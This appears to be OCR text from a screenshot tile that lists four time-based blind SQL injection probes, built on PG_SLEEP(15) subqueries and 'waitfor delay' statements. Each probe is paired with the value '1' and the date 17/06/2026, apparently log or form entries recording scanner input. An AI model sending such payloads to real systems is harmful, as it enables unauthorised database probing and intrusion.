
555-1) OR 893=(SELECT 893 FROM PG_SLEEP(15))--
1
17/06/2026
555-1 OR 436=(SELECT 436 FROM PG_SLEEP(15))--
1
17/06/2026
555oq81oJhc'; waitfor delay '0:0:15' --
1
17/06/2026
555-1 waitfor delay '0:0:15' --
1
17/06/2026